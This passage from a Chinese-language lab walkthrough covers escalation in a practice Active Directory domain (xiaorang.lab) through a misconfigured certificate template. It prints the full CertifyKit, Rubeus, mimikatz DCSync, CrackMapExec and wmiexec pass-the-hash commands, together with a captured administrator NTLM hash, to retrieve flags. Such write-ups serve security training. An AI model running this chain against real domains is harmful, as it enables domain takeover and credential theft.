mspki-enrollment-flag : NONE

Authorized Signatures Required : 0

pkiextendedkeyusage : 服务器身份验证, 客户端身份验证

mspki-certificate-application-policy : 服务器身份验证, 客户端身份验证

Permissions

Enrollment Permissions

Enrollment Rights : XIAORANG\chenchen S-1-5-21-2318488573-3353402606-1029629362-1128

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Domain Computers S-1-5-21-2318488573-3353402606-1029629362-515

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

XIAORANG\zhangxia S-1-5-21-2318488573-3353402606-1029629362-1186

AutoEnrollment Rights : XIAORANG\chenchen S-1-5-21-2318488573-3353402606-1029629362-1128

Object Control Permissions

Owner : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

WriteOwner Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

WriteDacl Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

WriteProperty Principals : XIAORANG\Administrator S-1-5-21-2318488573-3353402606-1029629362-500

XIAORANG\Domain Admins S-1-5-21-2318488573-3353402606-1029629362-512

XIAORANG\Enterprise Admins S-1-5-21-2318488573-3353402606-1029629362-519

这里要成功利用要满足三个点

1、我们需要有权限去获取证书

2、能够登记为客户端身份验证或智能卡登录等

3、CT_FLAG_ENROLLEE_SUPPLIES_SUBJECT开启

这里可以发现三点都满足



接着我们开始为域管申请证书

CertifyKit.exe request /ca:CA01.xiaorang.lab\xiaorang-CA01-CA /template:"XR Manager" /altname:XIAORANG.LAB\Administrator



然后换算pem到pfx,不要输入密码



接着请求票据

Rubeus.exe asktgt /user:Administrator /certificate:cert.pfx /password: /ptt

接着DCsync



mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" "exit" > 1.txt

成功获取域管hash



最后直接Crackmapexec哈希传递

proxychains4 python3 crackmapexec.py smb 172.22.9.26 -u administrator -H2f1b57eefb2d152196836b0516abea80 -d xiaorang.lab -x "type Users\Administrator\flag\flag03.txt"



flag04:



使用wmiexec成功获取第四个flag

proxychains python3 wmiexec.py -hashes 00000000000000000000000000000000:2f1b57eefb2d152196836b0516abea80 Administrator@172.22.9.7

Comments NOTHING